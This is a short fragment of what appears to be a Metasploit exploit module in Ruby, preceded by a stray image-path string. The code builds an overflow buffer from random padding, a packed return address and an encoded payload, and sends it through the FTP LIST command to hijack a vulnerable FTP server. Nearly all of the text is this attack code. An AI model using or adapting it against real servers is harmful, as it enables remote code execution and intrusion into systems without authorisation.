 def exploit
connect
if datastore['SOURCEIP']
ip_length = datastore['SOURCEIP'].length
else
ip_length = Rex::Socket.source_address(rhost).length
end
buf = rand_text(target['Offset'] - ip_length)
buf << [ target['Ret'] ].pack('V')
buf << rand_text(16)
buf << payload.encoded
send_cmd( ['LIST', buf], false )
disconnect
end
end